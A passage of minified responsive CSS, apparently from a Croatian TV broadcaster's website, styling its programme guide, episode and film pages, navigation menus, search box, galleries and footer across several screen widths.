.main-nav{left:auto;position:relative;right:auto;top:5px;z-index:10}.nav-section-title{box-sizing:border-box;color:#fff;font-size:15px;font-weight:400;left:50px;opacity:0;overflow:hidden;right:auto;text-align:left;text-overflow:ellipsis;text-transform:uppercase;top:25px;white-space:nowrap;width:20%}.nav-section-title a{color:#fff}.format-nav-content .nav-section-title,.main-nav .menu-icon,.main-nav-format .menu-icon{display:none!important}.format-nav-content .nav-section-title.corpo-title{display:block!important}.main-nav .corpo-nav-content ul li.format-menu-sublink a{font-size:20px;letter-spacing:-1px;padding:10px}.main-nav .corpo-nav-content ul li:hover{border:none;border-radius:0!important}.corpo-nav-content.format-nav-content ul li a{font-size:22px;padding:10px}.splash-details .container{padding-top:0;top:20px}.section-default .episode-watchlinks{display:block;left:50%;position:absolute;text-align:center;top:-57px;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:120%}.section-default .news-block .episode-watchlinks{top:-32px}.episode-watchlinks .button-nvideo-transparent,.episode-watchlinks .button-oyo-transparent{font-size:10px!important;line-height:1;padding:10px 15px}.episode-watchlinks+.episode-description{margin-top:10px}.episode-watchlinks .has-asset{margin-top:-5px!important}.corpo-block .article-body h3[data-event=toggle-group]{border-bottom:1px #bababa;height:50px;left:-20px;margin-top:10px;overflow:hidden;padding-left:60px;position:relative;text-overflow:ellipsis;white-space:nowrap;width:calc(40px + 100%)}.corpo-block .article-body h3[data-event=toggle-group] .circled-icon{left:15px;top:0}.corpo-block .article-body h3[data-event=toggle-group]:last-of-type{margin-bottom:-2px}.main-nav .menu-icon,.main-nav .search-icon,.main-nav-format .menu-icon,.main-nav-format .search-icon{background:transparent;border:none;box-shadow:none;color:#fff;cursor:pointer;font-family:fontello;font-size:30px;height:64px;opacity:.8;padding:unset;position:absolute;top:15px}.icon-minus-1{line-height:1.45;transform:scale(1.45)}.main-nav .search-icon{right:10px}.main-nav-format .search-icon{right:18px}.main-nav input.search-icon,.main-nav-format input.search-icon{right:15px}.main-nav .menu-icon,.main-nav-format .menu-icon{right:10px}.main-nav input.search-field,.main-nav-format input.search-field{text-align:right}.search-fieldset{background:red;bottom:-75px;box-sizing:border-box;display:block;left:0;padding:15px 60px;position:absolute;width:100%}.search-fieldset .search-icon{font-size:25px;top:-2px}.splash-carousel .social-container,.splash-collapsed,.splash-static .social-container{display:none}.splash-collapsed+.splash-static-docker{margin-top:65px}.section-raspored .splash-collapsed+.splash-static-docker{margin-top:0}.format-menu-title:hover .mobile-block{background:none}.mobile-overlay{background:#2d2e34;bottom:0;left:0;position:fixed;right:0;top:0;z-index:10}.splash-image{background-position:60% top!important}.mobile-block.mobile-title{background:#c8091e none repeat scroll 0 0;box-sizing:border-box;padding:5px 20px;position:absolute;top:-35px;width:100%}.g-full{margin-left:0!important;margin-right:0!important}.section-raspored{background:#2d2e34}.epg-content{border:none}.epg-full .epg-content{bottom:0;left:0;position:absolute;right:0;top:115px}.epg-mobile .epg-content li{background:#3d3e45;border:none;box-shadow:inset 0 1px 0 0 rgba(0,0,0,.27);display:block;float:left;font-size:18px;overflow:hidden;position:relative;transition:background .3s,height .3s;width:100%}.epg-mobile .epg-content li.toggle-opened{background:#484950}.epg-mobile .epg-content li.active{background:#c80a1e}.epg-mobile .epg-content li:hover{background:#2d2e34}.epg-mobile li.item-film{background:#0a375a}.epg-mobile li.item-serija{background:#830707}.epg-mobile li.item-crtani{background:#116a72}.epg-mobile .epg-channel{background:#b5061a;box-shadow:0 3px 4px 1px rgba(0,0,0,.5),inset 0 0 0 0 rgba(0,0,0,.27),inset 0 1px 0 0 hsla(0,0%,100%,.2);font-style:normal}.epg-mobile .epg-time{background:#27282d;display:inline-block;height:100%;left:0;padding:20px 10px 40px;text-align:right;text-transform:uppercase;width:17.911%}.epg-item-description{clear:both;padding:20px 13%;position:relative;transition:height .3s}.section-raspored .epg-item-description{background:transparent;overflow:auto}.toggle-opened .epg-item-description:before{background:#c80a1e;content:"";display:block;height:4px;left:13%;position:absolute;top:10px;width:5.209%}.toggle-opened.active .epg-item-description:before{display:none}.toggle-opened.active .epg-item-description{background:#a00818 none repeat scroll 0 0;border-top:1px solid #c8091e}.subsite-default .epg-mobile .epg-time{font-size:15px;font-weight:900;width:39.553%}.section-raspored .epg-mobile .epg-time{font-size:15px;font-weight:900;width:19.402%}.channel-subtext{font-size:9px;font-style:normal;line-height:2}.epg-mobile .epg-date{background:#c80a1e;height:100%;left:0;position:absolute;text-align:center;top:0;width:17.911%}.epg-mobile .active .epg-time,.epg-mobile .active .epg-title{background:transparent}.epg-mobile .epg-title{float:left;padding:20px 20px 20px 42.517%;width:100%}.section-raspored .epg-mobile .epg-title{min-height:75px;padding:20px 20px 20px 23.135%}.epg-mobile.epg-full .epg-timeline .epg-days{background:#2d2e34;margin-top:0;position:fixed;top:65px;z-index:10}.epg-mobile.epg-full .epg-timeline .epg-channel{background:#a00818;padding:0;position:fixed;top:48px}.news-block-title{clear:both;font-size:26px;font-weight:400;letter-spacing:0;margin-bottom:0;margin-top:0;opacity:1;padding:30px 20px 12px;position:relative;transition:padding .3s}.episode-index,.news-article-title{line-height:1;padding:0 2.984%!important}.news-exposed .news-article-subtitle{padding:0 2.984%!important}.news-article-title{font-size:15px}.epg-mobile.home-epg .epg-timeline{box-shadow:none;margin-bottom:0}.epg-day{float:right;font-size:26px;font-weight:500!important;line-height:1;position:relative;width:100%}.section-raspored .epg-widget .epg-day{font-size:15px;font-weight:900!important;padding:25px 20px 15px;width:80.598%}.section-default .epg-day{padding:10px 0}.epg-day:after,.mobile-title:after,.news-block-title:after{background:#c80a1e;bottom:12px;content:"";display:block;height:3px;left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:8.209%}.epg-widget:after{content:none}.section-raspored .epg-day:after{display:none}.section-raspored .epg-day{font-size:20px!important;font-weight:900!important;line-height:.8;padding:25px 20px 15px;width:82.089%}.epg-mobile .image-circle{height:34px;margin:15px 20px;width:34px;z-index:20}.epg-circle-left .icon-angle-left{margin-left:-3px}.epg-days [class^=icon-angle-]{font-size:25px;margin-top:3px;padding:0}.epg-channel .image-circle a{color:#fff}.epg-circle-left{left:17.911%}.epg-days{border:none;margin:20px 0 15px!important;padding:0}.section-raspored #footer,.section-raspored .epg-mobile+.news-block,.section-raspored .epg-mobile+.news-block+footer{display:none!important}.pg-rating{top:21px}.epg-daylist{margin-bottom:10px}.date-cali{margin-top:10px}.calendar-popup .month{height:66px}.epg-mobile .cal-active .epg-date{width:57px}.splash-nav-block{display:none}.splash-nav-mobile{display:block}.absolute-left.splash-nav-mobile{left:10px}.absolute-right.splash-nav-mobile{right:10px}.splash-nav-mobile.absolute-left.gallery-slider{left:-46px}.splash-nav-mobile.absolute-right.gallery-slider{right:-46px}.splash-nav-mobile .splash-prev{left:-8px;top:-5px}.splash-nav-mobile .splash-next{right:4px;top:-5px}.splash-details{bottom:20px;position:relative}.splash-details .runtime-channel{background:#c8091e;height:76px;margin-left:0!important;margin-right:0;padding:15px 10px;width:39.553%;z-index:10}.splash-details .g1.txt-right{display:none}.format .format-article{margin-top:5px}.splash-details .news-block-runtime{border-right:none;font-size:18px;font-weight:400;line-height:1.15;margin-bottom:0;margin-right:0;text-shadow:none;width:100%}.splash-details .news-block-runhour{font-size:18px;font-weight:900;line-height:1}.splash-details .splash-title{background:#a00818;box-sizing:border-box;height:100px;margin-left:0!important;margin-right:0;padding:15px 0 20px 20px;position:relative;width:60.447%}.splash-details .splash-title h1{font-size:18px;font-weight:900;margin-bottom:3px;overflow:hidden;text-shadow:none;white-space:nowrap}.splash-details .splash-title h1:after{background:-moz-linear-gradient(left,rgba(160,8,24,0) 0,#a00818 90%);background:-webkit-gradient(linear,left top,right top,color-stop(0,rgba(160,8,24,0)),color-stop(100%,#a00818));background:-webkit-linear-gradient(left,rgba(160,8,24,0),#a00818 90%);background:-o-linear-gradient(left,rgba(160,8,24,0) 0,#a00818 90%);background:-ms-linear-gradient(left,rgba(160,8,24,0) 0,#a00818 90%);background:linear-gradient(90deg,rgba(160,8,24,0) 0,#a00818 90%);content:"";display:block;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00c80a1e",endColorstr="#c80a1e",GradientType=1);height:100%;position:absolute;right:0;top:0;width:60px}.splash-details .splash-logo{background-image:url(assets/d7d408db760ce2ca5ed1.png);background-size:100% auto;left:10px;position:absolute;top:auto;width:15%}.splash-details .news-block-runhour{line-height:1.3;padding-left:5px}.article-item .splash-details .splash-title{padding:15px 0 20px 70px;width:100%}.article-item .splash-details .splash-logo{left:-7.3%;top:12px;width:50px;z-index:10}.format-gallery .gallery-stageholder .splash-nav{z-index:10}.full-gallery-video .icon-youtube-play{font-size:30px}.format-main-episode a .news-block-link .news-block-image{left:-25%}.format-main-episode a:hover .news-block-link .news-block-image{left:-28%}.epg-link.button-rounded,.load-more{bottom:-16px;display:inline-block;font-size:15px;font-weight:300;left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:auto}.load-more{background:#c8091e;border:none;border-radius:30px;color:#fff;font-size:15px;line-height:18px;padding:6px 12px;text-transform:uppercase;z-index:10}.load-more:hover{background:#940616;border:none}#articles-load-more-container .news-block-data,.block-exposed .news-block-data,.news-block-summary{display:none;padding:0}.news-block-data{padding:0 2.984%}.news-block-items .news-block-runtime{text-align:left;width:100%!important}.article-title,.news-block-title{text-align:center!important}.news-block-items{padding:20px 0 0}.block-exposed .news-block-items{padding:20px 0}#footer .container{padding:20px 5px 15px}#footer .epg-day{margin-bottom:15px;padding:20px 0}#footer .epg-day:after{bottom:10px}#footer .blog,#footer .doma,#footer .gol,#footer .oyo{width:25%}.inblock.footer-logo-wide{width:49%}.inblock.footer-logo{width:24%}.inblock.footer-logo.footer-punkufer{margin-top:-20px;padding-top:0}.inblock.footer-logo.footer-punkufer a img{max-height:100%}.footer-gol{padding-left:2%;padding-top:1%}.footer-gol a img{margin-top:-5px}.footer-punkufer{padding-top:15px}.logotypes{clear:both;float:left;margin:30px 16.418%}.logotypes a{margin:0 5%;transition:none}.footer-dnevnik a{margin-left:6%}.footer-zadovoljna{padding-left:2%}.footer-zadovoljna a{margin-right:19%}#footer .inblock a img{width:100%}.foot-links a{border-right:none}.mobile-socialbox{display:none!important}.icon-search+.nav-search{display:none}.icon-minus-1+.nav-search{display:block!important}.site-nav:before{content:none!important}.format .main-nav-format ul li:nth-of-type(2):hover,.main-nav ul li,.main-nav ul li:hover,.main-nav-format ul li,.main-nav-format ul li:hover{background:none;border:1px solid hsla(0,0%,100%,0)!important;border-radius:30px!important}.main-nav ul li a,.main-nav-format ul li a{font-weight:400;padding:8px 12px}.format .splash-details .container{padding-top:0;top:80px}.format-nav-content .info-link{border-bottom:none;float:none!important}.format-article .character-summary{padding:20px 20px 0}.corpo-nav ul{background:#2d2e34;bottom:0;left:0;opacity:1;padding:25px 0 0;position:absolute;text-align:center;top:50px;transition:opacity .3s;width:100%;z-index:0}.corpo-nav ul.up{opacity:0;top:-800%;z-index:-10}.corpo-nav ul li{border:none!important;box-sizing:border-box;clear:both;margin:0;width:100%}.corpo-nav ul li:first-child{display:block}.corpo-nav ul li:hover{background:transparent!important;box-sizing:border-box;clear:both;color:#fff;margin:0;width:100%}.corpo-nav ul li a{display:block;font-size:20px;height:100%;padding:15px 0!important;width:100%}.corpo-nav .format-menu-sublink a{font-size:20px}.corpo-nav ul .format-menu-title+li{border-left:none;margin-left:0}.corpo-nav ul li.active{background:transparent;color:#fff}.corpo-nav ul li:hover{background:rgba(200,8,30,.7);background:rgba(45,46,52,.75)}.corpo-nav ul li.active a{color:#fff!important}.corpo-nav .menu-icon{display:inline-block!important}.corpo-nav .nav-section-title{box-sizing:border-box;color:#fff;font-size:15px;font-weight:300;left:60px;right:60px;text-align:center;text-transform:uppercase;top:25px}.corpo-nav input.search-icon{padding:1px;right:8px}.corpo-nav .format-menu-sublink:first-child:before{background:#c80a1e;content:"";display:block;height:3px;left:50%;position:absolute;top:12px;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:8.209%}.corpo-nav .format-menu-title:before{top:18px}.corpo-nav ul li.mobile-searchbox,.main-nav .format-nav-content ul li.mobile-searchbox,.main-nav-format .format-nav-content ul li.mobile-searchbox{padding-top:40px;position:relative}.corpo-nav .search-fieldset{background:transparent;border:1px solid hsla(0,0%,100%,.1);margin:0 8.209%;padding:20px;position:static;transition:all .3s ease 0s;width:auto;z-index:1}.corpo-nav .mobile-searchbox>.icon-search{display:none!important}.corpo-nav input.search-field{float:left;padding:0!important;text-align:left;width:70%}.corpo-nav .format-menu-title{background:none;box-shadow:none}.corpo-nav .format-menu-title h4{border:none;font-size:18px;padding-bottom:0;text-align:center}.corpo-nav .mobile-searchbox:before{background:#c80a1e none repeat scroll 0 0;content:"";display:block;height:3px;left:50%;position:absolute;top:12px;transform:translateX(-50%);width:8.209%}.corpo-nav .mobile-searchbox div>.icon-search{display:none!important}.corpo-nav .icon-search+.nav-search{display:block}.corpo-nav .nav-search{float:none;margin-right:0}.corpo-nav .mobile-socialbox{display:block!important}.corpo-nav .splash-social{padding-top:20px;position:static;text-shadow:none;transition:none}.corpo-nav ul li .splash-social a{display:inline-block;display:inline;margin:0 10px;width:auto}.corpo-nav input.search-icon{display:inline-block;float:right;font-size:22px;height:auto;padding:0;position:relative;right:0;top:-1px;width:22px}.corpo-nav .search-fieldset.up{opacity:1;z-index:1}.has-image>form,.has-image>h3,.has-image>p{margin-left:43.553%}.redakcija .g4:nth-of-type(3n+1){clear:both!important}.f11 .splash-static-docker,.format-subpage .splash-static-docker{margin-top:220px}.f11 .splash-static,.format-subpage .splash-static{height:225px}.f11 .splash-details,.format-subpage .splash-details{bottom:60px;position:relative}.format-mainpage .splash-carousel,.format-subpage.informativni .splash-carousel,.informativni .splash-carousel,.section-informativni .splash-carousel{padding-bottom:0}.format-subpage .splash-carousel,.splash-carousel{padding-bottom:137px}.splash-item{overflow:visible}.splash-counter{bottom:10px}.splash-details{bottom:-100px}.format-mainpage .format-menu-title,.format-mainpage .main-nav .nav-section-title,.format-mainpage .mobile-nova-small,.format-mainpage .mobile-searchbox,.format-mainpage .splash-details,.format-subpage .main-nav .mobile-nova-small,.format-subpage .main-nav .mobile-searchbox,.informativni .main-nav .mobile-nova-small,.informativni .main-nav .mobile-searchbox,.verlauf{display:none!important}.format-mainpage .main-nav-format .mobile-nova-small,.format-mainpage .main-nav-format .mobile-searchbox{display:block!important}.splash-carousel,.splash-static{top:65px}.format-subpage .splash-static,.informativni .splash-static{height:160px}.f11 .splash-details,.format-subpage .splash-details,.informativni.format .splash-details,.informativni.format-subpage .splash-details{bottom:-64px}.format-backimg+span,.format-backimg+span+h4{padding-left:0}.splash-carousel{height:480px!important}.informativni .format-nav-content{padding-left:0}.informativni .news-runtime{display:block}.nav-content ul{padding-right:10px}.mobile-searchbox,html body .container .nav-content .mobile-searchbox{display:none!important}.format.filmovi aside .format-info{display:none}.format.filmovi .format-info-cast{background:#ededed;color:#2d2e34}.format.filmovi .format-article aside.g3{border-bottom:none;border-top:1px solid #dfdfdf}.format.filmovi .format-article-body{border-bottom:1px solid #cfcfcf}.epizoda .format-caption.mobile-block{display:none!important}.banner-mobile-top{display:block}.banner-mobile-top+.splash-carousel{margin-top:0}.banner-mobile-top .banner-holder{padding:0}.banner-mobile-top .iAdserver{padding:10px 0}.banner-mobile-top .iAdserver:empty{padding:0}body{padding-top:67px}body.gallery-fullscreen{padding-top:0}.splash-carousel,.splash-collapsed+.splash-static-docker{margin-top:0}.splash-static{position:static}.splash-static-docker{margin-top:-5px!important}.corpo-header+.splash-static-docker{margin-top:0!important}.oyo-related-title{display:none}}@media only screen and (max-width:725px){.main-nav ul li.format-menu-sublink a{font-size:14px;letter-spacing:-1px;padding:10px}}@media only screen and (max-width:690px){.main-nav ul li a,.main-nav-format ul li a{font-size:13px}}@media only screen and (max-width:600px){nav.sub-nav.ph-gutter{background:#c70a1e;left:-1px;margin-top:-51px;position:relative}nav.sub-nav.ph-gutter.closed{border-radius:100px;margin-left:10%;width:80%}nav.sub-nav.ph-gutter.opened{border-radius:0;margin-bottom:20px}.corpo-block .g4.side-content nav.sub-nav.ph-gutter>ul{margin-bottom:0;padding:10px 0 0;text-align:left}.corpo-block .sub-nav a span{display:none}.corpo-block .sub-nav .active a{color:#fff;font-weight:900}.corpo-block .sub-nav a{color:#fff;font-size:25px;font-weight:300;line-height:1.2;text-transform:uppercase}.corpo-block nav.sub-nav.ph-gutter.sub-nav a{display:inline-block;font-size:20px;line-height:1.5;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.corpo-block nav.sub-nav.ph-gutter.sub-nav a:hover{color:#fff}.corpo-block nav.sub-nav.ph-gutter.closed.sub-nav a{display:inline-block;font-size:15px;font-weight:700;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:90%}.corpo-block .g4.side-content nav.sub-nav.ph-gutter>ul li{margin-bottom:0;padding-bottom:20px}.corpo-block .g4.side-content nav.sub-nav.ph-gutter.closed>ul li{padding-bottom:10px}.sub-nav.ph-gutter.closed li:not(.active){display:none}.icon-circled{border:1px solid;border-radius:50%;color:#fff!important;height:1.5em;position:absolute;right:10px;top:3px}.corpo-block .g8.block-article{border:none}.corpo-block .ph-gutter .active .icon-angle-down.icon-circled{display:inline-block}.oyo-related-title{display:block}.format .main-nav{left:0;position:fixed;right:0;top:0;z-index:21}.format-nav-content{background:none repeat scroll 0 0 #2d2e34;border-bottom:4px solid #c8091e;border-radius:0;border-top:1px solid hsla(0,0%,100%,.1);box-shadow:0 1px 5px 0 rgba(0,0,0,.35)}.main-nav ul li{border-left:1px solid transparent;border-radius:30px!important}.format-menu-title .article-info,.format-menu-title .format-runtime,.format-menu-title .splash-logo,.format-nav-content .format-splash-social,.main-nav-format{display:none}.format-menu-title{background:none;box-shadow:0 10px 10px 10px #000;position:static;width:auto}.format .main-nav .bump ul li:first-child{height:auto;position:relative;top:0!important}.format-mainpage .splash-details{bottom:-64px}.splash-details .splash-title h1{overflow:visible}.format-nav-content,.informativni .format-nav-content{padding-left:0;text-align:center}.article-item .splash-details .splash-logo{left:-6.3%}.corpo-block .article-body h3[data-event=toggle-group]{border-bottom:none;box-shadow:0 1px 1px rgba(0,0,0,.2);font-size:20px;font-weight:700;height:45px;left:-40px;margin-top:5px;width:calc(80px + 100%)}.corpo-block .page-title{font-size:25px;font-weight:700;text-align:center}.corpo-block.vodstvo .g8.block-article{padding:0!important}.corpo-block.vodstvo .article-body .g50 h3{font-size:17px;line-height:1.2}.vodstvo .article-body.ph-g1full.pt-0.cf{box-shadow:0 2px 3px rgba(0,0,0,.2);margin-bottom:20px}.vodstvo p{line-height:1.2!important}.article-body.ph-g1full.pt-0.cf:last-child{box-shadow:none}.epizoda aside{display:none}.epizoda .news-block.swipe{display:block}.mobile-nova-small{background-position:-597px -67px}.format-nav-content ul,.nav-content ul{background:#2d2e34;bottom:0;left:0;opacity:1;overflow-x:hidden;overflow-y:scroll;padding:25px 0 0;position:fixed;text-align:center;top:50px;transition:opacity .3s;width:100%;z-index:0}.format-nav-content ul.up,.nav-content ul.up{opacity:0;transform:translatex(-100%);z-index:-10}.format .main-nav-format ul li:nth-of-type(2):hover,.main-nav ul li,.main-nav ul li:hover,.main-nav-format ul li,.main-nav-format ul li:hover{border:none!important;box-sizing:border-box;clear:both;margin:0;width:100%}.main-nav ul li:first-child{display:block}.main-nav ul li:hover{background:transparent!important;box-sizing:border-box;clear:both;color:#fff;margin:0;width:100%}.main-nav ul li a{display:block;font-size:20px;height:100%;padding:15px 0!important;width:100%}.format-nav-content .format-menu-sublink a{font-size:20px}.main-nav ul .format-menu-title+li{border-left:none;margin-left:0}.main-nav ul li.active{background:transparent;color:#fff}.main-nav ul li:hover{background:rgba(200,8,30,.7)}.main-nav-format ul li:hover{background:rgba(45,46,52,.75)}.main-nav ul li.active a,.main-nav-format ul li.active a{color:#fff!important}.main-nav .menu-icon{display:inline-block!important}.nav-section-title{box-sizing:border-box;color:#fff;font-size:15px;font-weight:300;left:60px;right:60px;text-align:center;text-transform:uppercase;top:25px}.format-nav-content .nav-section-title{display:inline-block!important}.main-nav input.search-icon{padding:1px;right:8px}.format-nav-content .format-menu-title:before,.mobile-searchbox:before,.nav-content ul:before{background:#c80a1e;content:"";display:block;height:3px;left:50%;position:absolute;top:12px;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:8.209%}.format-nav-content .format-menu-title:before{top:-6px}.footer-punkufer{padding-top:5px}.format-mainpage .mobile-searchbox,.format-subpage .main-nav .mobile-searchbox,.informativni .main-nav .mobile-searchbox{display:block!important}.main-nav ul li.mobile-searchbox{padding-top:20px;position:relative}.main-nav .nav-search,.main-nav-format .nav-search{float:none;margin-right:0}.corpo-nav .search-fieldset,.main-nav-format .search-fieldset,.mobile .search-fieldset{background:transparent;border:1px solid hsla(0,0%,100%,.1);margin:0 8.209%;padding:20px;position:static;transition:all .3s ease 0s;width:auto;z-index:1}.mobile-searchbox>.icon-search{display:none!important}.main-nav input.search-field{float:left;padding:0!important;text-align:left;width:70%}.icon-search+.nav-search{display:none!important}.informativni .main-nav ul li.format-menu-sublink a[target=_blank]{display:inline-block}.format .main-nav ul li:first-child{background:none;left:auto}.main-nav ul li.format-menu-sublink a{font-size:20px;letter-spacing:-1px;padding:10px}.format-nav-content .format-menu-title{background:none;box-shadow:none}.format-menu-title h4{font-size:18px;padding-bottom:0}.info-link{border-bottom:none;float:none}span.episode-list-summary p{padding:0 20px}.splash-type{white-space:nowrap}.mobile-socialbox{display:block!important}.splash-social{padding-top:20px;position:static;text-shadow:none;transition:none}.main-nav ul li .splash-social a{display:inline-block;margin:0 10px;width:auto}.format .main-nav li{margin-top:0}.news-block .g4,.news-block-items .g3{margin-bottom:.75em;width:47.762%}.g3:nth-child(odd),.g4:nth-child(odd){clear:both;margin-left:1.492%}.block-exposed .container{padding-bottom:0}[data-carousel=mobile]{overflow:hidden;width:100%}[data-carousel=mobile] .g3,[data-carousel=mobile] .g4,[data-carousel=mobile] .g6{clear:none;float:left;margin-left:5px;margin-right:5px;width:180px}[data-carousel=mobile] .g3:first-child,[data-carousel=mobile] .g4:first-child,[data-carousel=mobile] .g6:first-child{margin-left:10px}[data-carousel=mobile] .g3 .news-block-link,[data-carousel=mobile] .g4 .news-block-link,[data-carousel=mobile] .g6 .news-block-link{height:112px}.format-main-episode.main-half a:hover .news-block-link .news-block-image,a:hover .news-block-link .news-block-image{left:0;top:0;transition:none;width:100%}.button.txt-nowrap .icon-angle-right{margin-right:-5px}.informativni .news-article-grid .episode-list .g4:nth-of-type(odd){clear:both!important}.news-block-title.block-article-title{display:none;font-size:39px;margin-bottom:10px;margin-top:30px}.news-director img{width:100%}.toggle-opened .news-block-title{padding-top:12px}h2 .circled-icon{top:1.3em}h1{font-size:40px}.format-info h1{font-size:30px}.article-body,.article-body p{font-size:20px;line-height:30px;margin-bottom:40px}.article-body{margin-bottom:0}.format-article-body{padding:20px 0 0}.format-gallery .splash-nav{top:66%}.format-roles .splash-nav{top:50%}.format-article .character-summary{margin-bottom:0;width:100%}.format-subpage .splash-static-docker{margin-top:160px}.format-image-cropper{margin-bottom:10px}.format-article-body .article-info{display:block;text-align:center}.informativni .format-article-body .g12{margin-bottom:0}.character-image{padding:0 10% 20px;width:100%}.character-title,.episode-title{font-size:25px;line-height:.9;margin-bottom:1.5em}.character-title,.epizoda .episode-title{text-align:center}.format-subpage.format.serije.epizoda .episode-title{margin-bottom:.5em;margin-top:.5em}.episode-title{text-align:left}.character-title .link-next,.character-title .splash-next,.episode-title .link-next,.episode-title .splash-next{right:-13%}.character-title .link-prev,.character-title .splash-prev,.episode-title .link-prev,.episode-title .splash-prev{left:-10%}.format-article .episode-description,.format-article .news-article-intro{font-size:18px}.format-gallery-video .icon-youtube-play,.media-video .icon-youtube-play{font-size:50px}.format .load-more{width:auto}.g4.item-triple .news-block-runtime{font-size:15px}.format-image-cropper{height:auto;left:0;right:0;width:100%}.format-image-cropper img{position:relative;width:200%}.informativni article:first-child .format-article-box{padding:20px 0}.episode-list .g4,.episode-list .g4:nth-of-type(2n){margin-left:2.039%!important;margin-right:2.039%!important}.epizode .episode-list .g4,.epizode .episode-list .g4:nth-of-type(2n){margin-left:0!important;margin-right:2.039%!important}.episode-list .g4 p{height:auto}.promo-nvideo .g8{font-size:14px}.redakcija .g9 .g4,.redakcija .g9 .g4:nth-of-type(3n+1){width:95.922%!important}.redakcija .g9 .g4{margin-left:2.039%!important}.redakcija h3{font-size:22px}.redakcija .g9 .g4,.redakcija .g9 .g4:nth-of-type(3n+1){margin-bottom:0}.redakcija .g9 .g4 .news-block-link{height:29vw!important}.redakcija .g4:nth-of-type(3n+1){clear:none!important}.character-title .link-next{right:0}.character-title .link-prev{left:0}.section-episodes{background:#fff;padding-top:28px}.format-caption{text-align:center}.format-caption.article-caption{text-align:left}.format-info+.format-info-cast,.format-info+.news-info-cast{padding:0 20px 40px}.gallery-descriptions h1{padding:0 50px}.splash-nav .image-circle{top:-20px}.format-main-episode .news-exposed .news-block-link,.news-exposed .news-block-link,.section-izdvajamo .g4 .news-block-link{height:29.6vw}.episode-index{font-size:12px}.g12 a .news-block-link .news-block-image{left:-50%;width:210%}.g12 a:hover .news-block-link .news-block-image{left:-56%;width:222%}.g12 .news-block-link,.g9 .g4 .news-block-link{height:60vw!important}.g12 .news-block-runtime{position:relative;text-align:left;width:100%}.news-block-item.g12 .word-block{word-spacing:unset}.g12 .news-block-summary{padding-left:0;width:100%}.g12 .news-article-subtitle{padding-left:20px;width:100%}.format .splash-details{bottom:70px!important;display:block!important;position:relative}.corpo-block .g4.side-content{padding-left:0;padding-right:0}.corpo-block .page-title,.g4 .ph-gutter,.g8.g-full .ph-g1full,.ph-gutter{padding-left:20px;padding-right:20px}.corpo-block .article-body ul li{margin-left:20px}.corpo-block #articles-load-more-container .g6 .news-block-data{display:block}.corpo-block #articles-load-more-container .g6 .news-block-data .news-article-subtitle,.corpo-block #articles-load-more-container .g6 .news-block-data p{display:none}.corpo-block .g8.block-article{padding:0 20px!important}.contact-input input,.contact-input textarea{width:93.48%}.contact-input .select,.contact-textarea{padding-left:0;width:100%}.contact-textarea label{position:relative;width:100%}.news-block{border-bottom:1px solid rgba(0,0,0,.1)}.format-about-body{margin-left:12.5%!important;width:75%}.splash-details .news-block-runtime{padding-right:0;text-shadow:none}.home-epg.epg-mobile .epg-timeline:before,.section-raspored .epg-day:after{display:none}.splash-details .splash-title{width:60.447%}.splash-details .splash-title h1{font-size:15px;top:32%;width:60.447%}.splash-details .news-block-runtime{font-size:15px}.splash-details .container{top:27px}.format-mainpage .splash-details .container{top:70px}.splash-nav .splash-next,.splash-nav .splash-prev{top:-5px}.splash-nav .splash-prev{left:-8px}.splash-nav .splash-next{right:6px}.splash-details .runtime-channel{width:39.553%}.main-nav .search-icon{right:8px}.main-nav .mobile-inblock.search-icon{right:25px}.block-article h1,h1{font-size:30px}.gallery-descriptions h1{padding:0}.article-body p{font-size:18px;line-height:27px;margin-bottom:36px}.format-character-info,.splash-carousel .button-oyo-transparent{display:none}.format-info,.format-info-cast,.news-info-cast{border:none!important;width:100%}.format-roles .splash-nav .image-circle{top:0}.format-article p{font-size:16px}.roles-character{padding:20px 10px}.format-gallery .splash-nav{top:67%}.format-info-cast{padding:0 20px}.static-nav-link{font-size:3.7vw}.main-nav input.search-icon{display:inline-block;float:right;font-size:22px;height:auto;padding:0;position:relative;right:0;top:-1px;width:22px}.format-gallery .splash-logo{display:block}.format-info+.format-info-cast{padding:0 20px 40px}.format-info+.format-info-cast h4{line-height:auto;padding-top:0}.gallery-descriptions h1{font-size:25px}.format-main-episode a .news-block-link .news-block-image{left:-50%}.format-main-episode a:hover .news-block-link .news-block-image{left:-56%}.corpo-contact .g50{width:100%!important}.logotypes{margin:30px 16.418%}.foot-links a{font-size:14px}.section-izdvajamo .g4:nth-child(3){width:97.016%}.section-izdvajamo .g4:nth-child(3) .news-block-link{height:43.3vw}.redakcija .g9 .g4,.redakcija .g9 .g4:nth-of-type(3n+1){width:45.9%!important}.redakcija .g4:nth-of-type(odd){clear:both!important}.format-subpage .splash-static-docker,.informativni.format-subpage .splash-static-docker{margin-top:185px}.f11 .splash-static-docker{margin-top:255px}.f11 .splash-static,.format-subpage .splash-static,.informativni.format-subpage .splash-static{height:120px}.format-article .character-summary{font-size:20px!important;line-height:1.2;margin-bottom:-50px;padding:20px}#redux-overlay .red-circle,.format-gallery .red-circle{height:50px;padding-top:2px;width:50px}.poll-image{display:none}.has-image>form,.has-image>h3,.has-image>p{margin-left:inherit}.splash-counter{bottom:0}.format-mainpage .splash-details{bottom:-79px;left:0;width:100%!important}.format .format-article{margin-top:0}.format-subpage .splash-static,.informativni .splash-static{height:120px}.format-subpage .splash-static-docker,.informativni .splash-static-docker{margin-top:185px}.format-mainpage .format-menu-title,.format-mainpage .main-nav .nav-section-title,.format-mainpage .mobile-nova-small,.format-mainpage .mobile-searchbox,.format-subpage .main-nav .mobile-nova-small,.informativni .main-nav .mobile-nova-small{display:block!important}.splash-carousel{height:360px!important;padding-bottom:137px}.splash-details{bottom:-97px}.article-related-format,.block-article article+.format-related-sites{display:block;margin-top:10px}.cookie-monster{padding:20px}.cookie-monster p{margin-bottom:1.65em}#cookieAgreee{position:static}.informativni .episode-list .g4,.informativni .episode-list .g4:nth-of-type(2n),.informativni .g9 .g12.main-half{width:46.9415%}.episode-list .g4,.episode-list .g4:nth-of-type(2n),.g9 .g12.main-half{width:45.9249%}.main-half .news-exposed .news-block-link{margin-right:0;width:100%}.main-half h2{clear:both;font-size:15px;line-height:1;margin-bottom:.25em;padding:.75em 5px 